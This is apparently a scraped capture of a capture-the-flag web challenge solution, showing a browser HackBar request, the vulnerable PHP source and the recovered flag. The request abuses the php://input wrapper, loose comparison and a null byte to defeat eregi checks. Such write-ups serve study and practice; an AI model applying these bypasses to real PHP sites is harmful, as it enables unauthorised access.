 222.18.158.244:4146/?id=a&a=php://input&b=1114%001
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 收藏到有道云笔记
INT SQL XSS Encryption Encoding Other
Load URL http://222.18.158.244:4146/?id=a&a=php://input&b=1114%001
Split URL
Execute
Enable Post data Enable Referrer
Post data I want to join D0g3
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
<?php
error_reporting(0);
if(!$_GET['id'])
{
echo "hahahaha";
}
$id=$_GET['id'];
$a=$_GET['a'];
$b=$_GET['b'];
if(stripos($a,'.'))
{
echo '23333';
return ;
}
$data = @file_get_contents($a,'r');
if($data=="I want to join D0g3" and $id==0 and strlen($b)>5 and strlen($b)<7 and eregi($b,"1114") and substr($b,0,1)!=4)
{
include "flag.php";
echo "$flag";
}
else
{
print "work harder!harder!harder!";
}
?>
D0g3{I_Want_to_Join_D0g3}